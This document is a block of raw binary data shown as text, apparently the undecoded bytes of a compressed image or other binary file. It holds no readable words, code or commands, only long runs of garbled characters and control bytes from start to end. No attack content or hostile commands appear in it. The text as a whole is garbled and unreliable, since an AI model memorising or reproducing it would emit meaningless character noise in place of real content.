V�b����~ :�U�^�1�W`W[h�ӣ٢�"�zֶ$�I�R �pj�!�l��2�蘬�6�Dq('p�n��M��6���H��K��������d(�6�tr\��\OOI�9
)��s��,��c�G'���G��G#�I���/L]�!��
c��e�A�!W�d�g���i}�u�)8H�1Rz��4��cC��6����#�<����$���͖}���R$s%��%�B�c%�G| 8��N ���C8�5�q<����5�AJ昲��1$t���D8Bާ	�꾱��@,�TR� MAȆ�ˋ���;ܢ=,Ua:�'9MGˋ��R�Գ��jhـ�F��1h���G�x�À���+�,d%�P�^�'�<D{��V��A7���$�0ɺ��	��
 ���M�+m
Xo*�'�qePq��>XB�H�1�G&cbILjR1��	�ɇ|R�$�T@y�~����$N�1� @��Á(5�n�v�s��Á����%�Q�DL!2��˼J���R�F�\Y�m���j�X"��f6�S :��#]-? H�C��F1d!�OER�}5T#	 ����^/i�?����!\�J�#�Gڇb��eUb��W�2&�GI��5�c8<`%,y�Q�Re�$�$I_	ˌ��9�Y�bC���E�����b�j��QZ����Yƈ"A�dų�h3��^��F=eC p�4����(�@�8�P�@����Ʒ��a��8���4Q�!0��L�/��C�Br�a�����$�zȚ��@�d�a845ȧ�(�s�h}B[Ӈ����	^��]�ִ��d� SM������j��R������ �s���V�Q	)MI����/,�]��i�[���!�qTn�L,�a�:"�0�Kx#�&�	ày�Vh0�n �L�!Ȝ��כ���j���N�=k+qe��s���Z��\=�a	��q��X�D&���\GpQG��$bt�X�'� �����%�u�v����~�2LC�#��L�ZxHE;���d��U�&א\M������?BR$3D���+��ZP�4��r��n��z��@HU�_I�����{�=���8 �!�<Ĉ�*�^u�5�E���|��6��wi��H�ʐ4�"l��gP$�KX�?E�Ԯ;���!F�T�c-�O��?vQY�F�q��e�	h̩"]�.��㊍V�X	�@V��dC����iw������6�ʍ�aۤ�m��܁�4�O�m��MF�H�)�C�6$��E�n8Wb���p����Kf	�iƄ��*�jՙ�Ҩm7pH�RƚH�ì!���
�)�kYY�Z�iz������%DQ:$�nVa�3��e� �� `=�I�S+\C�S$�~��y=�43$/8������u�D��vx;�]�c�QN����j�a����+h�n����۽�r�P�i78B�xO(w�e��US��Dnp��zV�R5��,*""4U}4m�*7�Q�T΁ K9�]<BA���*h���`�0Xr_�@��O�g2��`�F�笂�9���U�ڏcT�?�#/5Qá(��-����T�����C8��]��J�l�T�T�}�D^�5���� �R;�x6MZ�]�2�K@03�Z)�#.����[.Zz��;C*J�������"Sh�ǻ3nЂAh�����ొ��&B�AZi��p�D�4蕆04��G���H���#��=tj+����c��s���Џ��g�D�+�q�8���>U�3	���9����r��A�P@;�����:Hz�@�Ay?�c�M ;\��5Ȗ��s��*�W��d[-
�Dب�s����6��T��")�@C<�����R�!S��9A<������'�`��:���A����`��A�����"��+�@s�	�S+0K3,3�)T���c9�#�F��.�
+qǁ���W�(��S��c���
bÇ�Ҏ6I� x��Á�B{� ��.������ ��$Ir�R��H,��"�O��2�*.P�M0.��-�\)Fl;�C. @f���X-֚�"��� �=�.-H-���1H� rpJ���r(=(��9��� =^#��J�c��ܦC���iDK��2�-��`��VHB�h�%d+ �oǽ�	�	��B�k���
wԄy<�֛���\s����G�I�Ĳ��C �c��Åz��������#h����:!���:� Č�ȝ�2�Z-t%FT�L�e��B%�ҤMt@��-i#�*0-�*�k[L � $�W7��������(/�@����2Jd�:d��kh��tJXh������
�J���b�Je<��,Λ8��!��)��oB
��FZ�9���2���J3�0wz���'�	'Q�dK�0��'��G�(�����,1,G��9S�p�Q�ȑ���X(`:�hP�nA���
@����>`�� 2��
c�?,)��I��D�r�~�D+�]0��Nܺ��I�SI%H�I�\2�tݚ���I�0�����8�$ OX �������A�$"ƀφ�c4F��HӦ'b ��|��l�r��x��X�����
	E�o�PvZ'm���D}�r���GMX�܂�&8�\U���l�AZ0�� ��
��Q8��E����;d������@P�\q�.pR�$�H��c��WEe���Vڨ�����������s�R���O��%��B2��I092�t� �-��;ѱ��� �L�h����)@O x� �p�p"���D�ᡕe�Ȇ$���&��ø[X���#�T]������9Gx0��/�+�̉8���
�D�\Ejt�Ȁ����
0����Ǡ[�:e5��;�"#�b�
���
d0��ȅ� �>���&����B4įc�QJ%�#%'+��C%D�(�a-�"��")ۤ�E̤r�18�SX��Ulņ0���ׅ����9���� ��Iό�؆���ThO���mT� ^HuԱZ�c�*Cs�[H�JE��(��X�?�<���%<����U��m+EUUm���0�l�%p[%	���]e^�e�^��JV5��5ۭM��վ�pQ��n��\Є���[���M�-A��]��3�2}%*�?T�E̖�Qj��bETJNL⤶Ca��W��b��e82�5]Cl]��>%5+�����A�J�]g�Σ&EEY�^� ���b�Y�xރx�!�齼O�`��^�h�'�=�M՝X�"�}b 	�©�_���|t��Q��	f5C�%	e[�5:�=[�u��k�(�V���%P�_��������6\��-�\�Ä�3���2))Ӎ�;P��Q.��SJBݩ���ː�  ��bp1_�uUg�]�`���O'��d���c�'B����X@+n=_�"�i ��c�^ ;�L��Ls>6B��e�u��gĸ)�8K=Qk���K�߈((F0�8V�Td��ߵ:�M�5��Jvf�n��!-O~Y�����HT���$�⭏�P��U2�ˤ�bDP�΅U-�̨vs_�� 0r0����`6q�J8�d�]e����B�}f����)4��H�(�˷��K�L+1���0�4&���=�+�n���Vk���h��1�jT��~���u�'X�Ձ:��4���B�ڔ;��k�������b��hڰ��J-Ht-���k�V\6u��\���L�ɖzI�U�c6xU��v��K��< ���i��6�0�Mj�2�U�����fN�Ħ�b��r���櫘�h�.��j�x ��K���eU��ݘ4�x�,�N���󎉙���8�s1ۿ���N��"����h1Hnƞ��d&�hض�U�M��>-L��@��{���UD%	g6W�鼶]��hm�W؅[V���Z��\f�]. 9��+������]�Fm�^�=�ԦNpF�e練��`��=�"�#	�vn0+�P�Nj,F��17 �(�������v��#�=����o�e,8,�E؄����L�
���q]7�� ��0�� 0����v�D��a�e���*�ׁh-n�W�sӎ��fq�`]�q��]�9��F8��x�1�sT�Bldj!��hf"�*���Ȧ�T��ӌr��r�e��߰�r�fu:��'yc�eZ�s�0����o9>8���s�0��_��;�<O���	Іl��\���7?�a��d�.�(c;f��s�2�ݿ�I~}m?��@�����e$�j�q��팯��HTI^"W���'��t"�X��ΊT�T@o���PO���nr�� �m$!��<{��+�0�F�/�hz��k�w)X���k(�����N0��_ �=�m��B��ȅ�ͅ@P�;&�A��������Q_� �"`�����x����喦����og.��x��o�� aq�D	��˯
�^<��;����'	�n��i8��v��
�w��x9'Q� Ȫ Z@��:hw�󞍈�V�[��wҹg��
��A8���{p����i��:�0�;�d������+�����e�'~�&r��b��fl�|�(��k��u
��'�A!v��"�xp"�e*
d��_�b�YB�H�K|DyЀ��u��G ���PA   &'Z�貞���Sw0�D�@�Z�I��? ;��!T��
̥��̟fϢM�v-۶n�+w.]�M����T#X�b,���7���O��K�hʿu�2*8`�$<{����?�ϕF�Qu���^D}:��ڛ0�AM����K%0U����Yb�A
H���M&�u'eG
�W��G�?Q�72%F8�dB�մQy5�Ω��S'ZU�UG�!EJ&�2�&��rPlEP��b���r�a���M�hq�<q��
1�f�?��pjШ8�u�cAe�afRwCv�m����;H2�ڑ�ٶ� 2��h�[x�$\,�Ų�D�l��@c����Ot+VT�C#�Z�1�@t�Yl�tWQI.���J顴z�T�K]�3L�UƘq�4TTLUĩIT�7��9at�&��4Â�̐K�<XQ)ąB��⚫��v(�^��sM
��"���"�6��E<�ӣ�����mtPw8t�	��� ����kM�f.���e���r��|)Fp�~iܽ&�2�Ac�f6����{$�ZU���NLEF��������a|(z��Q�����h��A�m���ݷ��=D�D��.%h���.�a�ͫ�G#���{���`�H �,&5�8A]=n���O1�e�֙2�d(E8�p�n+�̺妫.�e����T2@�n����a�qbR4�0wКh$Q�OS��A+j�� Ƭ,��	E�.A:)�!�qĨ�l�}/'��?�Nj}�[֐K�iiAQ�J#�����%���x#c�M/�_`<K��bS��<�(�Yfi$�L��-꣝�lv˶$��+�f|{�7��P���`��i���·
h��(�@�dj�b�{0��H�/c 3]�L7����r'���X Tk�F�b���G��@���S�g��&>!�1�B"\~T�#G<��D`6��"ߛG��h��`P�`$�&@��+�70�n!����"���%)��o�y��'>h[`��h�
7(�����@#9��YT���UDcDKK"�Fqd&X��Nx���ń5�O�E8�X�WL�-V0��G�[�2�E/�x��I�k����P.��f|Y,���g>0���� ��n��y�F��ܦ6��F)������"��� ՠ�5bD��{��9$VH�Q䞙���8�N��b����i�ԍ�%,MND)�K釅M�
\(����fYĩ�BV
,��P����c���.[�җ������A$��a�l��L�`
,����� :�j@ �!	��C�y� gL#U�t�Fo�� ����A�X�$Bw<(�2[�F�N�7���	Aܳ-須�f2Jd#hASG�&5bjI�@@);�46-��L��Et���:X��h,!�|�����0]-k�HE�Aq":��N���k$!	�4%���g�/��H*RW�/���L�H�J`MlVu���ݴ�Mh 7m�E����S	N�Xς5����ՃZ�ڰ�%2���AF#�yd��S`��t�D�J���c�L��=�c����5�?���`^�We�x��0��w�j�|غ�AzK	J����K�*ց��,aH,���b�m��j�J8v�J�����FT�yL4/����%�	�R��b�Y��=���0a%UILJj�`�X�4�^��ral�.�Q���0�
ET�$�l#_���g��1��L��A4��PtHBbG��!�$*Q
����ت�WmdG\�U���� �����e%�>�j����L�#V��M�X0Ԡ�#`���e`�\�aVI�B&i������b2��/�E�иEM�����Vpß�m�[�"���wA��wո/���Rc.�[ ߈�!��n��=f��礌DIJ�9�0����Y���{�<C0�X���I��I���CY- �qW2(tQ�I�$U���j�% ![h�p'�,"��Q`£>�5�՞;�J�I�^Hx.�1Ƽ�I��{"���|������7�^��p$-�2iO;z�!��Ck�^���-f1�����γ\�z�3�O4�����I��z�b+j�"��#�eFU��&a�0�2�j(��#'\� )Ej0��Bt��~ey�qO��*]:�{o�*B��O���:��B��z��|.i�^���_�]��@��*���2�o��>�&��Q��fd��w�z�D����6�6�xy�����:�1Ќ#�C�YRZ��ȴ�-
���m�����F}�\�����ٙ+O5�]|���?�JZ�[JŠ��`
Io%Vw��A��-ڢ�����4��?���?,!Z����;���<1�
���	��u!��� 10���Y`M��ݒd� \��Əh!��	��8LI\[}��	;�Q^�I ����%I�R	�I���܄E�'M��Q�Q���Ȍt@*���F�B5|���?���*�El�G �Oh��a���A��7�J�DĂ@��-�,�T�1����e���P@#	�(���5F&]AG�H��U���D� ����_ ��c�� ��C���"��cȔ�>�Z��$� 

��E[d�
��@�Ye)���
2��IB�D*���bG���U�D@��"��HjE��y�J��x�7�ABV1
�1��1�ۑY`@�U��1d6�HC�C��6����Q�eT�#Xwd�59\y�;��y�cF�e`S Cf�ـ%ʠ�\B���\=�W�5J���D@@�I"B�F�R���A`(�
b��p$V�y�c����@��1�$-N��M����] �Ah�f��-zA&���c���M}�� �(�l��C^�D��1PNei#F��4��Z�@���5��1m�y�ŽC/5 �������?�@(��>����e#�I��%��Q�xh:-T�`�X> 8ִ��2P�Ĉ����hE	��+��Zh�6f[,&d(��	�6���@iV�P�@ ّ�`#���7���h��$�q���P����pf#��N�]EOf�D�h�ְZ�Lg��ؘ�Z���M�"'C��<b�#�D���y�e>�D@~�x^��vИDZ���)�g']
��i��0�n�'���-�D�V�!� ����,����)�F)Z�U󽘆�����LA�N��!�M5¢��.�;��	@�P���B��}��JF�hcX��%�6^�R
<��������Q�1  ;(��(� z�A�'z�*Z��K�����I`)�Q ����e����2����eb���@ �D�JEV���.����j��[��ة,�i���8�4������ �X
���Jo��@��@�_���y1-���&Ș&�����f�x Q�,)��Z�X���uP�� �t,�-)��(�`SH�����_5J�d���K���y�ΎY�d�@���`�x�%��Є��"\V'��
L�+�ZtV�r�@�i�R���Y�^�
�,����-�C5�4��؋Aq$9 ,@쟥P��u�c<@�}�d����k(��-C %QV�pFu��Z�@���X��z,F�(���Ŷ�p�Y�@�0���a-�D�r�"��*�F)ƨD�������u�#��#��5��"`V�D��Ԫ2��TZ�羁��l����D���j/��y$Uo��;�kc؈�A���۩��a�h��i���f*����!K���E�(ɱ<�QR�3Jc�֧"͕Wl�Q[�e�v�Z�n���I $&�\�ʬ��.�V�MDa�F��C<�Cd�
(�?��й�F��z�F���1���ߠBMt@A�j��x!c@Ќ���:��F��������<����]Q��@D�t�}nbPQ��OH0E�B�[�����;��D%�dK�* Xw��op{p'Z[+ή��
�0�L �0o�B/�*�Wt�Y�$�0�qm�rOi���q*[D�^��G,7�I��d����-�����2s�@0�[��B��A`�O��,��-5�Z�OX%<s[0�@\�Y4C67k3l�Y\s8c8{�*Ĝ���s;��N�CX3P�B�ss,��D.��.G��I5��#�2F$�=2\�+A��0�9O�D��6�3E�C6�3�6[t7��G�����H;D<c=��	�3J��@8<rLO/�t@�?8�O�4%4B����B�E
O�@st7ctE�Z\�F��SC��0���Ν�I��=�3�W�/=4DSDN�V��O�Pc�/�EOW0��%Ե�5Zt�Z��$5���?\AT��fIc�,��[W�%��5N�c��][�]_�=��%�^;�ҹ�?\�`W��i�Bj�6/���i��j�6k�6i�m+�n��n��=�o��Dt�N[H�5��C;�%� E,�IskQvY�[�Cu[w=�3>�5EP�Ego��hcl����y��xy�y��z�v|'O�ըq�EWDd�K�7Z��(`K.�sA7iY�t[��@�[X�g�uK�l�?�6.��?��y�����x{x�{8|�w��=���\HF� ���3�7�sW�4S��G�R�8��wk��xS��_8.��y�9�����G��թi��E�I#u=�Y��cc�sc�7>Gw�3Ooy�S��m�D�j39F���O�+��7.�9��yZ�1y�Ls�O�94�š��p;C?�
r�4c�tCgwH���oH�W�?x���z��A��:��6���?�Bk�y�����!X�d���;�D L��Vs#��%N{�D8��s�q�I��d�Y4���Ũ���9.�������J��ڷ3�@�����0C��ׅ3�8������'M3\.+�z��w�+9��7�+��k8.8{�����:�Cy'$3�	_]�;����6�� �Po�[4�X��g�V�󂇿�`Wx�{�.<{�{����+ ����B&X��o��a�C�ݥB˅����/����Ļ���Eh׶+h;���g�x+�0���|ӯ�˓|�˼�3$�؆�A ���+���}r8�� ��`���?X{�c��_����{��D�W���9���ef}�X���Oa/E�;���ןə�����wvٿ��+Mğ��o����z��[Ȝ�����6{�����7ޫ���6ֿ���*ϥ[|wEX�\4@ħ	�w�������>�`���ç��g��g��S�v��\��(��y����>yg��w?l��o��HC��E�k�����S��'���C �����rE0�Y8?@��g	���8x����7<�(���80Z�8�F��<�9��fM�$9��?�/�����e�ѹ��.>7q���'ЕG=�A��iS�O�F�:�㠅��i��`c�1��nY�u阄g��B��F,i���Xb���n/�J�_��TN,p���">I�+Ǯ�
tUh�Ρ|4��,�r�ȌC*=�tiӧQ��e�دO4T�omZ�w=Ξx��F�o��Q�o���j��w���-.~�1���*V��{w�����Q����M/��X��7�7�~Dm�j����� ��ƣ�m)J�X,��C	��,)���n�	)���1�j-��J�-�S�<1����`�t��6���$�"��o�דhA���p����#�LRI�D���h��-�,�+�A�zp�q.���s���o*����r�7���8��N���'���Ic��@�������B��)�F��h�=���M=" ��Y�c������y�����Ska!vn��7F3@"_�V��+���(F�R�+Ǩ���\4�疅��(υ�:M΃����s��F4>7j�]v�TtPyE2��n!	���`Z�(Ճ<h��V=�� 8HRYW#`U�ha�l�JV��oؑJvXq
�$`M���f�e�eJ�����k��(&�dި܉��&��'rW#i�(it�nکEň�	�b:)x��w!1��ۉ�� b�!�l�,����'RX �[9(T��clUX�5z �II](c��a!^HV�i�h�D^I��C��c8�e��e�:��\����l�-���5Zt),�z�9�e���i�(  !� � ,    ��  � �	H�
tq� J�d`�!4�Q�A�@.t��aI��tH��D%A�+~x��DK6s��6P%̚?W��CA'�A ���(������φJ8���`�T�L�ݲl�����Z�����#P���~])N�?q8�#x��.��âx��ǐ#K�L����_M̆�!C��H���\����5���_����*T�̙�~�t,C`q�8{�����/���߅��#g���@�^%2��d|M���Z6<�1Z��{�����c���q�	t�}(�@�]�@�0�E(�Vh!e"�t�A8��PMqT�i�(CPi0�@:I���RN����=&Cr�Ym<I5�h��RJ=9��cKRvw{ �E��W�z�y�%duIy��Yim�^c8��|��E�X_)HP	���&�'A~�Rą�*蠄��J���H�2�I@*Ј��b��i��@�.J��6��K���7Nǵ*�������e)��n��N�u���+�@~�j���!҈�
�^Vɥ�ц�}�R+��Ltum�XH�0�U����9��7���%���R���/�~��.FT����fQE�h�����ZA}��sF6'���qe����%�����Lr���^J����0�����ͿR���+=�$w�0�O*x���!��@r}��zi1�eZj�	r�(չb�{�`���~uq�������l?�ن��$�H)2`�(�= ��J�ڨD�}�jO%���=ɪS��أL"�T�@q�J�=�
ȱ���AGp
(HS:�cs ��*H5��@ف�4[�7u�fv���`vy-�R�uW��u%n�qCxo
����9�^�O�)v ���r��o~�vC�f��}P��'�Q������RĀ��h�b���˩g��$9��A�B� 7���s|R$�.6q�����C� �b!��A(����P,�0E ��`��6���Je���㥲��Z�
�Y���1� �"y��%�A �Iy�'�.�@{1����g���`#ed��}�*���0	do�[�0�� .`�U�
��>摁{yUq,!H�������%�����9���c.�T B�(A*��IN6��C�O*Pp\;�@���҉�N5���f<� іb���b�Ē��	�x����+�+�@X�(�=
WN��.��I'rPU�%�nz�-`�HN<�4y��G���R��Ul0x���b�AdA^��#�V�d�O|29���6�� ��@�Di��C�z򂴮����B�~�3U��D�R�"6�(}Z-��C&�Ї[��.��G-E$�(�C�ڇ�51�PW*�,hN��
]l�ͦ:u_��2~�5������ή�a��h�د��F*3��sg��Z��zJ�,h�l@��.�I�.y��]��R!il�I�h�F��9�����.�d419v�)fE�VC�4�"�hK�3��v+f��Yp8ڜ�~��SgK�{���%��T�ٸ���D��;7�"��*�/���H>2�� ��ZHW� I7�\YNX)1�K\�x�ӭZְ4�N�~�W�� Z�$�͘pe+���_����-+�e�ҍt�Sb�<�-���{qSkK�
[(�o�Կ��!��H#�r��N3 7�ӝA��4�UDp����ZB��	�&�
�
j��FT.��*�[��Qix8͖,�����������z1�h��{R���P���N�4�H�LF��{IK����J��~���� �}���=c�����!��Y��9A�짓���2`XV�:O � <�.�,�Vd��t��V��h���O��ZG�+��!q��V�Ly��@ā/�W"S�� ��Z���\��J~n���az�xЄ��FM6 �?Ɨ�����~��]�]cB�N��uҩ���e]H' ��Dw����E&���F5:syӱ�΀<QI�JM�K/�6DZ�T��,-�d�ִ8����-E�Ak,�m5:	H+
���J(+��x�+7%�wLkZi�V�k���'5��6�wP��k��v�HO:lu����Fq�O����UH��5��Gi.#���f:&i�kM�"l-���E�ަ�SˡrE�����p�Wމ�Y���WBD!R�,A��x�D�qS��u~���1n�++���+$��T��M�������CT�(���S�:S�����@yI�c�@�G.� ?��ւ0U,Y�v������y]	R�@kc�^�` :���i+o��1ZW;�`�x�x��,���)��SO�&_f�|�O("d��Pp� Za/6 h�w�!8`F��>��h�F�7h�UuQez�ai'7"+?!|��*<2j�vE'�pv�#Kk�bp lyh�.]�S�<��r-x�q��T� �V_&W_pg<AG��L`Dݷfߖ]��Tg����GKưT��hH[y�[�q�r�q�!17�ro6����'r?\uǡ�a\n(A��{��@_�7�@H9&#�	�8��	0j�	�	�Ђj�i��*�+�s'5m��h�J����e[0J�Fq��E�Tw��r��;'��%�' S�tE��(-�
�/P�`xf����T��tR��oU��?��h,P���D��*�'9�(E��h|.�u��dk�C�pq�>�4��i/Q$
�P..��:D�̂�1��s�)po�-��%[ e�}��!TLh<J8��b&�RQMFQR84���&*�XLO�y�!��s1A	g[�X�a���>�ЀXV���Y�bb{�6q�11Vő0!*�#�{�"�$�@��Q�Z�hOС="5*$��=����]�	�� %�Lf"�H#���@C��b�C.)KR3��l���q�h�l~����Z:�g_腝y�FY��C?�>���X"?Pz�8iOy!$F��I��d7:��B2�ġ*$�v@�S6�%u�X*^YQ��Ib��w��I0`�<�e%�x�Z�5C�[��e�s�&I�IR�w��%�^S��'h�&�P`�x�4_�W����g��E�����!�b� %�o���Rb_��! �2�5��i@�j���y���ib���|�PkY.�bE%�4�Ch�k[!SʠS� -'Q.%Qc�3��P�Uw䉞0�K��e�	��Iso"^@B/� d�ą]!hR5�7t�9�h�6|�0r�(1��F���Z3�)�FX���|��~Hb�vJ��X���t������	9�t-܉���ii]c.��r9�i1ٗ%rL�C�QA��j�^h�BEB�`�9y1^�y�a��PAЇn1�'Yb�Bu&Y��iz�m��؆����*zؠ��R��ښ��z��yu��Ѻ�_	2�1�!j�8���ZQ��iPIi\S��LF����pIv%�<�0�@�B%_H�E�H��%�:��j��R��l��t#�>&��Jx��_*�y8`���i�������ڧ��Z}:��ڪ�j�~J��q�%���? ��\��ɱ1Y�\������h���C�2I ���_ӹ�`��,K<i�.�Y4�ʩ0w�R�.�j.!���gDA[;!]���j�0�����r��Cyl@簠,@��ԧ���@���(�
�W)��V��!�p��q9�Ȩ6���#�z��ک��'�m����jZp������;�5֙��ȃ���K[`V`�� ޢy�drh���%t-�G���A�{Qe��VABF �� �v�m�ʸ�+(�1�P!��l �����P�|X�?��v:�: ���{Z�F�v���hp��L�!H� ���A��a��[s�Yw��sEr��ڻ����ʼ4z���j�{_ShZd�YƐ�` ��c*_�ǟ�4��x�*�Q#�pE��J`/�6���4�[�����Ŵ9\����?���������V��<�����1����;������D|���҂�,Ō�����]k4ĉ��h��Ý�as��R�e�}�	��h �-�lk�Pk�t�9�re�T�*J�V,���J��V· �]j!���5��^̗a�u�4������� �	<�n��p��KK�?`�����4�p��`�7b!���1�tu-}k�)����hY���dH��� ��`�4�9n��ɝ��p���^�ЛI�Ɇ�D%L�[s�cx�\���+��#�o����u���D�ҖѠ
XU̚b�����ܳ+�̈́J�������k\������ېL���h ��Z4���K��:�);���a��z����	�7p�h�m� ��ÐЗP�-�c6t���Ь���Ƹ�J��B&I+M,�����ataܠҒ��)nhFq��{�, �"6{s
�o�ӢK�t�Ӥ��|�U�Z�A��kǑ�Pe���a�O�'̪}P"�2��S;t�I ��	m���k��\Rh񩮑}��Ė� �پ�ɶ)�P������=ʘVz�7*��*E�����S0��%|�i��6����ת���t��l�<�N��qLڟ�ک��n���(�J�x� 0'����� ��ݟ��� l0���8��u�m���0 j��@ �� ��V��0��� ���06�����3'����e���ݷ_�LF#s@��}�1^0�K̈҅��:��*�2���7�����[6���P��*D������	�����	�V+����a��H��7����������ɞ9_��@���⹚��f��u�B�
�`7���s�P����,�� � ,� ��u��͊^(/Y����4�ƽ���˷]�&��D��$h��AȔXq@kn��&�F�8U/�vN����ج���v����{�����z���{�.����op���q�Ъ�S�. � ��	,������� �>��v_,@�w�7M��~e����}�c )���`lka<Z!d�.�Y��ɲ��ЎĖZ�j���|����jK��Z=��q �}���A\�z�����Ѫ�q�ڀ��? ��k���z��B��� �; ��bI��N;j�d�����Q� �n�w��~���"P����� G��.��? @����� h jp�,����0 8�B��)@�-i׻<Q�R��4��^΅�Wͭ
���Sm��=��ҟh���f�5������\����?[�k_����Z��~��^�{|Nj/ۓ��q�����+>���$XPM�`���y�4#l((qโ�����)H����F�i����w�uxP&�(/�S3���NX:��d, -�R5�t`C��S�����d�ʄ	A����������v-X��2�
�!��kF�������?�q�&\��aĉ/f������6�ѩ�Ղ��۬cI ! ��G�_��Y�c1��ױ!\����j�Y��ݛElʔeh��w��u�ӱ\9aK�N�;2�+�������/��o��d�O�Ԉ)��m��U��5��v�NH�o����Y��Ȯ��2(����4��H�8�A�������Ǯ��*�0&�*l-����XJ	0�f#���2��/L��S��
J!E� �lH"�4�H$�4��8"H��\` �k	�\�裋���8&a3�����L�r�7�b�a��B�L�t��!�0:;=J�K(�Q�	��>	��@A+�"i	4�$��r�w ˪ƹ ��{h�����u2x��cN(C�ꤓ�$�c���J ��y�
�X*ˬ�HdB,f�mk1����Q�Q��.�(� !���[p���2�G�j;c��z;M��J ށƼ�4�ԗM2r(�9�dm �� ��-��:�"������A�X�K$��y@�7\M��F�6;bb!��	����8��Nh �D����DH$w֎�X<�- �U�Al���J�b6�(�����Xe�
�0��|��j9l��0Tǌ��v\����n��Lb�����ZM���F���
BM���v�q���|��7�H8(��l`�������| w�P�:ꨋ���,�x���)��!�;�6���RA�$�G���ud)�f��)44`�3|���0��g�tڼ*V�p�V��Yj����=�r�ƽ��gY��BV,��pK�0����j���m:�����E0#\�`-x#���r��A�6W�7�ň/�2�MxA�0�_O"���e-�b	�X�D�5��!S�1��� �f^A�\��~u�!! �p�C'�@����S:���9�"½��A�	�~g����l�����ᐇХFL��@��-�U��@�L֔_�g! M�
b*Q��NB��%B� ���0Ƅnu�5 /t�Z�T�e@�d����LI�8&D�ҊD"�m�=�,I-k�)���`/	"�Y\�@L�*q�bj/�r�F���8K0��ˁ�|(�YQ����`� Ӥ�4�"�P�+rg�SC�4�HD�@:E������j�80��M�cb����8n52������#@� \L�@T�!
Q�y�}4@�B�c	P����t��.��\�P��J;Y6����N/#�!e�ҙ��&����0��܂8`*�*�4
-�)%��٦�Oe��#
�)����O�8P�R�� ���i��9�%��˶|)�rS�{�&Z��X�R؆~���r�c��@���b�����]-op�[�����ԲY�|��$AH˗�Bv(�K(7bh��-����.�K�:$�:t���,� C䠋��A�q_�}�p4���A�!���(Zь��u!�hw)v����z�S��� p�+��#�@R%҄fz���T@�u(�
�IMoK�U~�>�.����K��ҥ���%���TtP�9r��'1`�'!X���g���fQqF�btF�.���e����]��Y�&٫�k��\@C_��B���g v�/T�D6�Z,gY���rq�$�`8�$naf3W#��-s�!��P-f����Z���A1;a�R�N�� q"
mhC�h=|����C5�r�Yfb�G0�`��\ot�aw�حvP�������0�Q�0wB�zW}k��N�ʑ��_��4��	2�h"�~ӛ�Hg��	�^�h���@n�3 ��4�]5�~�p�D�%���j�2��N�g����2�P��ܛB
.�l�[.�Q���Wz��q3�5�@�p�7\��E �!�/+ ��7I�Z3l �%d�ֹ�@��^�\$Ӑ�$$Qs�Oc�ع$x�sS̶ �P�] �p�����[��bt)Ǽ�\2�ȆD�p
Y���cW�(
�5��Ҥq�f*q2L�Ҕ2�Ā�4��.{I�������]uA �:VSe_"�E\�@�?�m���H@�!݉����X0Fi�y�{�uܻIN�g��P5�%@�!�qa�dpè��U��$X�)*n7cz�?B�P�J2 ����ؠ ^@x�&;�G_������^`��h�;��8"�Є�~�!��'_9�c�IB��qsIL����)����,e#�;�+[-i��� ´v�4����'�ѭ��:�x�H�!R�})ڠ�(�c(*30�H�/)��a�Tl��P<���[� I/[�AųA��"��/�J����0#=)�ϰ���#TR!�;�B*�B��D ���[(��j�-�-��N���$��� 	�����7� �0��j�"����#���豃k�$y���CxDH�����\xD��^xM,��B�p��h�9��D<�������J4L��G��*�EB�>�����6��k��k�-S�Sȿ���c��HD�,&�؛���k!���l�:��-|J���/��:;�pܜ��w:A�A��K�[/��T�T5�
��J�}��k�:�`�ɀ� �)���y���p�(����șГ�H*j'C)�-�6�����0�b��x�{ڵs��N@��C���TJ�ei�u��N�P�(�%@l/��3DE�
��3�H�:�JC����JL��H��(�B��f`� �#*)��@d�D���GD�V\9e�KC�e�E�K$�Kf@�*`�h�G��68L�<L{ F���ʨ�J�D��X�'Q'��@�l�Щ���2I�����8"tLG��+.ܨ�p,��3��Fv�����Dx��򮻰���A-r��U���A���uHBQ!*�)�،R��ȉ�뜎 ��IK`�@ ��J�nk�	���ɪ����@�h������߃7��OS�<�運ʢ�>��A4� /`��\D�t8C�P2��Ȍ�G��,�4��4�PE0�{8�,H�*(K�Ą��/�DȤ�H�P�4�K�QH�����_(�_H����408�Q$0����6(#��S@��ˈ\�R��	`	� �:@�\82!k-�p-����r�x�l|�é��[����AMG�B.� �J#���4뙢j1�|�EC �#��MU[��� ��AT��<N��0�Q!�D�K��@� �H����zPC՘���H<����0�C8O�T̰�z�*�9HX�����I��:�ɝ4�㓑��2�`�!āP�U�}�?ȁX�3��?�Ѱ4�, WE�M�,(�n�� �*�E��G�����˩tQ�P�ҷ�W�R#H�s�0OX Q �Qf��,���� &=�k������z-H�n�V؁^�R�[�`����=i�� "�DS�\�Pu�Ϝ�6����y	��8ȏ�G��t��K��L��4���,�Es�O�.��
�y��{T]���;���(D��y�M��� �Y�H��� TE��#�4ڌ��]!I\Ղ`
�p;�]T�e��`e�c�H�S"�f= � �=d�s\�}_@�k��QhĪ�	(�o5	�P�m��%ْ�2�x%�*�]f�P#��~`�`�����}��-Y2�)-�{�ׅ��H� ���T(�ȂB������-�S��4Y�5�Bx�d� �!��&a���"���	�����"e
��r�@�=%������&A�i�l��ے@���%<Q�I�ǁpԁ(NF��EX�M�HH5�3[Eɣ�����Ё�H'���[�da�x��9�p�a	f!�8�U�H���-O��y� �j\vc�T:��0&�=�
MZ��?���Vc��AD�m�D���%��r�-�n�#P�+�����, ����DH8`(�;�ҁW�c��
%^�%�=N�n��� @3Ȃ{P�a��Ô?{8�B0�n��~P�SP� u^8X"(L��/���%�\�u:�r@��*��w�Yv��@\.`���X�9�8���')��f�bBǳ�d'�EK�C�(FM��$ �N\(�;}dgun�|�HJ�Ԍء8�����U�H���Pպ�H�ĉ��qY���l��C��Ҥ�ȆN��Q`�`m�����X�]	����bE��f���J���7�5�1���ܿ8D8�c� ���JJ��HV�VX03hj��d3H�6B�K�f�X$8_8߽へ2X�q�c;N�MF��;~צ�d#p�3�N�4����`����L��.�~`j���UM� �]��[�eЄA'�{�u�ȁ�ڻ ��f��ɡ�G��7�����mǃ��(���Ƽ+	O��e���Jtv�N������؄؅]�^Ieg���|�N�j��� �]���n��Q(U�DU��ۻ�����@��-c0-����o��$jDU�5�A7�"'�h��9֗6&M�����
R8�X�1j_���sD_n��~0EP�,����0��53�d$����p�V�;v�`^f���-��f�W����<���� $� 02�ń�m�]D�S8;^ ��F�nUl$��ٍ��l�l�h����Tw�F�����_��� >���S�m^"�kZ�uk���
